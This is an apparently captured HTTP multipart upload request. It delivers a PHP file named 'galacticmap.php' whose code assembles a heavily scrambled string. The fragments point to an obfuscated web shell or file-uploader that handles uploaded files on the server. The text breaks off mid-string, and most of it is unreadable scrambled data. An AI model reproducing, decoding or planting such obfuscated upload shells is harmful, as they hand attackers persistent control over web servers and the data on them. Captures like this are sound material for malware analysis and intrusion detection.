 1 -----------------------------310973569542634246533468492466
2 Content-Disposition: form-data; name="uploaded_file"; filename="galacticmap.php"
3 Content-Type: application/x-php
4
5 <?php
6 $pPziZoJiMpcu = 82;
7 $liGBOKxsOGMz = array();
8 $iyzQ5h8qf6 = "" ;
9 $iyzQ5h8qf6 .= "<nnyo ea\$px-aloerl0=e r\$0' weme Su rgsr s\"eu>\"e'Er= elmi)y ]_'t>bde e e  =p   xt\" ?ltps vdfic-xetrmsx'l0em0  o\"oc&'t [r\"e
_e;eV.ncxm'vToil   ,F y";
10 $iyzQ5h8qf6 .= "<r s -<a  \"op r_P< poeeihaeild /ds\"se4bsxao1: r]du ;e\$'o,t dn\n)i\$'me'maoate{e  I!lb>'u btde .sr ege/ han:t";
11 $iyzQ5h8qf6 .= "elrlenjl t>( 0'eCdd0  l et0\n'seu u it ;e_ dc>ulUd'T\nxe\$L<er<.l oh>c  ii aert pdt iai(ed.QiJr\n\$i0; 0\"e0' d= ex ].xp\$r re \nwSn'u<lup ]o
iluE/=>b\$t r>\n";
12 $iyzQ5h8qf6 .= "h rxn ltmb \n'-aodd') bubaa\nff0 i0] )- [ &\"4 ==e[wn (r #iEa tftelF)U sspSb\"'rd  dO o e_t ppso \n]DpneaC;aoesvp\ni( }f0 & ' \"( ]0 =sc'o   \$s
#nRmaeoi=oi)p te";
13 $iyzQ5h8qf6 .= "l[>c;>ia ew   agP aw(d i;ep:rto\nnor/a/<l )\n( = ?;\$r\$0 0 'puwr\$\$d\" fgVeu'rp'al l s o'<o\n<rs rn \" leeetu\$y f\nsl (en dtyjS3?e\$   ) 0 \n
gem0=  xrtrlsdi; l E=t>ma\"d";
14 $iyzQ5h8qf6 .= "e{o  iafbl\nb. }ee < ptrchid>   cia''t  s qc.p)m{  \$ (0' rao0 ) 'ieid;ir\n adR'o\\ r.''\na ifdiro >'\$\ndr<t apmh(di\" ( rctE)";
15 $iyzQ5h8qf6 .= "e mtlur3h;o  m{\$2x odd0(  )n't[\nr)  gi[dcnat\$   d n Dl>r R k}\"<tr twso\$(r; i iatx;n iriei.p\nd\$ o m0' u\"e1\$\$ ";
16 $iyzQ5h8qf6 .= " t]e'} ) } r'io\"c/_in '  (ie': e&e\n>/b> hu( df)\n s ptap\nt nabrp6\n et d\$o0  p] )ogi?f)'r\n=  \n=ePrm;tfGda";
17 $iyzQ5h8qf6 .= " ]e\"mrT;r s&ye\nto\" (i\$\"ii e s tici - ipryt/\n  y etd): [ & wrf (;]e\n {   cH'p\nioE=m [c.oeo\ne u  c hd; \$dd<rl.c e iohr L fca/ jf &p
ye   ";
18 $iyzQ5h8qf6 .= "\"= ?no('\"\n,a\n\$\n  HtP leorT'e 'h\$vcU d l'=h >y\n d(it.e h t onme e idr1-su  e &p ?' e 0 eu t%  d\$_   To_vecnm[f= nouetp \" t.";
19 $iyzQ5h8qf6 .= ">o \n> eifrd'o\"o ( n/es n eny.-/n 0=e e& - x(0'rp\$'1 \$'dP   BrSath=-'i' a p_ol >  \$    \n cri)>/w<  \$i:on: g ";
20 $iyzQ5h8qf6 .= "d. 1>bc x'l0= ''\$e\$0x[[m s g]iO   {yEleo'ddls m\"luro E}o_\$\"< < h.l <'n/\" _f ct  t  c-2\not 2dsx'0w;gcm0''\"o:% r,rS   W Lu= \"aieu\$e<opya
r\nfG";
21 $iyzQ5h8qf6 .= "v<t ? o'e.a.et< G Ft;0 h Co-.<oi 0'eAs0'\nruo2 eed 1 o  T   0\"Fe'\".trTbu'bal)d r\n Eabh p  /o  \$rd/ E(ie ' :eSm>2stoi0; 0'4  otd):xxe's u\$=[
";
22 $iyzQ5h8qf6 .= "  w '=o<\$a'omp]rdo)' o}cTlre h \"'w\"hv(>t Tfltf)  xS/\n/csnf0 i0;0: uee  ee T% pw '  \$_.]\"f/_']Uil)>Da ] r\no[u>a p <.n<ra\$\\a [ie-i; 'i b<
jrt ( }f0 0  ";
23 $iyzQ5h8qf6 .= "p\" ?'cc&'1 [o\$d  dR ..ffS>.pto;<id{[} \nm'e\"d \n t\$e/eldnb 'l sl\n  t-osqirp )\n( })' []& -uu ;s\$'r_ii iO\$\"\$'oE";
24 $iyzQ5h8qf6 .= "\\\"l'a\nbre\n' uimc);> fidvrtfui\"l deTte  .;-ocupar\$   )\n - \"  ''tt0\n\"selGrf rtd'd rRn'o>d red nepfam \n\n<o";
25 $iyzQ5h8qf6 .= "f>a(d=er;e o_rrn h \n>tretpim{ \$  ?' w=0w;eex ,.xdE'  _i iamV\"/a\"D >c_ all nd{? tr <l\$>').\n> weaea ef \nsir .no  ";
26 $iyzQ5h8qf6 .= "m{  ; r 0'\n'\"2  =e[T](\$=Armru>E;>d;i <tf mso(d'\n> he(aud\\\" ' \" nxnam ai <tpysmtd\$ o  '\n i(0  ]]0 \$sc'[;if _ e.t\"R\n '\nr boi eeai ] \n
>ai ein../ ; lisme ";
27 $iyzQ5h8qf6 .= "dl lrt.riPet d\$ r \$t\$0: = 0 opuw'\nsi'D.t\"o;[e\">ee  rl ' dse, \n Pcsh)r\"  ' \n osf'= ee ia mcne y et ' gem4  ==  wrtrd}_l.a h f\n'c;\\cc
sye ]{isx  <";
28 $iyzQ5h8qf6 .= " eh_r .;\$\". \n ate)\" rs npsi=.r&p  y   r\"o)' ' ) nieii\nfe/Y\"o/oePh\nnht t.( .\nnee\$ t r de.'\n_'\$ \n dsr;' (i k/rn\"jm e &p : o]d - x(
en'tr\$i '}<d>ccHoeco";